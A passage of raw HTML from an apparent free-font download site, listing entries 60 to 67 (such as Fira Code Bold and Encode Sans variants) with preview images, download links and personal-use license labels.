<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Expanded-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Expanded-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Expanded-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Expanded-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Expanded-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Expanded-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Encode-Sans-Expanded-Black.font" id="urlidd480066" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Encode-Sans-Expanded-Black.font">Encode Sans Expanded Blac font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid480066"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf60" data-iddomain="0">
						<a href="/FF_Fira-Code-Bold.font" id="urlidt703264" data-iddomain="0" target="_blank" rel="noopener" class="urlidt60 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="60. Fira Code Bold">60. Fira Code Bold</a>
						<div class="row align-items-center no-gutters" id="hfid703264" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Fira-Code-Bold.font"  id="urlidi703264" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=703264&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Code-BoldA.png" alt="Fira Code Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Code-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Code-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Code-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Code-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Code-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Code-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Code-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Fira-Code-Bold.font" id="urlidd703264" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Fira-Code-Bold.font">Fira Code Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid703264"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf61" data-iddomain="0">
						<a href="/FF_Brisa-Sans-Bold.font" id="urlidt914111" data-iddomain="0" target="_blank" rel="noopener" class="urlidt61 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="61. Brisa Sans Bold">61. Brisa Sans Bold</a>
						<div class="row align-items-center no-gutters" id="hfid914111" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Brisa-Sans-Bold.font"  id="urlidi914111" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914111&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brisa-Sans-BoldA.png" alt="Brisa Sans Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brisa-Sans-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brisa-Sans-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brisa-Sans-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brisa-Sans-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brisa-Sans-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brisa-Sans-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brisa-Sans-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Brisa-Sans-Bold.font" id="urlidd914111" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Brisa-Sans-Bold.font">Brisa Sans Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914111"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf62" data-iddomain="0">
						<a href="/FF_Goldman-Sans-App-Black.font" id="urlidt750663" data-iddomain="0" target="_blank" rel="noopener" class="urlidt62 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="62. Goldman Sans App Black">62. Goldman Sans App Black</a>
						<div class="row align-items-center no-gutters" id="hfid750663" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Goldman-Sans-App-Black.font"  id="urlidi750663" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=750663&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goldman-Sans-App-BlackA.png" alt="Goldman Sans App Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goldman-Sans-App-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goldman-Sans-App-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goldman-Sans-App-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goldman-Sans-App-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goldman-Sans-App-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goldman-Sans-App-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goldman-Sans-App-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Goldman-Sans-App-Black.font" id="urlidd750663" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Goldman-Sans-App-Black.font">Goldman Sans App Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid750663"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf63" data-iddomain="0">
						<a href="/FF_ALEWISDODI.font" id="urlidt312671" data-iddomain="0" target="_blank" rel="noopener" class="urlidt63 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="63. ALEWISDODI">63. ALEWISDODI</a>
						<div class="row align-items-center no-gutters" id="hfid312671" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ALEWISDODI.font"  id="urlidi312671" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=312671&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_ALEWISDODIA.png" alt="ALEWISDODI Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_ALEWISDODIA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_ALEWISDODIA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_ALEWISDODIa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_ALEWISDODIa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_ALEWISDODI0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_ALEWISDODI01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_ALEWISDODIA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ALEWISDODI.font" id="urlidd312671" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ALEWISDODI.font">ALEWISDODI font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid312671"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf64" data-iddomain="0">
						<a href="/FF_HALIWISTA.font" id="urlidt328773" data-iddomain="0" target="_blank" rel="noopener" class="urlidt64 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="64. HALIWISTA">64. HALIWISTA</a>
						<div class="row align-items-center no-gutters" id="hfid328773" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_HALIWISTA.font"  id="urlidi328773" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=328773&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_HALIWISTAA.png" alt="HALIWISTA Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_HALIWISTAA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_HALIWISTAA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_HALIWISTAa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_HALIWISTAa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_HALIWISTA0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_HALIWISTA01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_HALIWISTAA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_HALIWISTA.font" id="urlidd328773" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_HALIWISTA.font">HALIWISTA font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid328773"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf65" data-iddomain="0">
						<a href="/FF_Encode-Sans-Compressed-Black.font" id="urlidt323017" data-iddomain="0" target="_blank" rel="noopener" class="urlidt65 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="65. Encode Sans Compressed Bl">65. Encode Sans Compressed Bl</a>
						<div class="row align-items-center no-gutters" id="hfid323017" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Encode-Sans-Compressed-Black.font"  id="urlidi323017" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=323017&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Compressed-BlackA.png" alt="Encode Sans Compressed Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Compressed-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Compressed-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Compressed-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Compressed-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Compressed-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Compressed-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Compressed-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Encode-Sans-Compressed-Black.font" id="urlidd323017" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Encode-Sans-Compressed-Black.font">Encode Sans Compressed Bl font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid323017"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf66" data-iddomain="0">
						<a href="/FF_Encode-Sans-Wide-ExtraBold.font" id="urlidt322764" data-iddomain="0" target="_blank" rel="noopener" class="urlidt66 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="66. Encode Sans Wide ExtraBol">66. Encode Sans Wide ExtraBol</a>
						<div class="row align-items-center no-gutters" id="hfid322764" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Encode-Sans-Wide-ExtraBold.font"  id="urlidi322764" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322764&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Wide-ExtraBoldA.png" alt="Encode Sans Wide ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Wide-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Wide-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Wide-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Wide-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Wide-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Wide-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Wide-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Encode-Sans-Wide-ExtraBold.font" id="urlidd322764" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Encode-Sans-Wide-ExtraBold.font">Encode Sans Wide ExtraBol font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322764"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf67" data-iddomain="0">
						<a href="/FF_M-1c-black.font" id="urlidt297257" data-iddomain="0" target="_blank" rel="noopener" class="urlidt67 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="67. M+ 1c black">67. M+ 1c black</a>
						<div class="row align-items-center no-gutters" id="hfid297257" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_M-1c-black.font"  id="urlidi297257" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297257&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/0/FF_M-1c-blackA.png" alt="M+ 1c black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/0/FF_M-1c-blackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/0/FF_M-1c-blackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/0/FF_M-1c-blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/0/FF_M-1c-blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
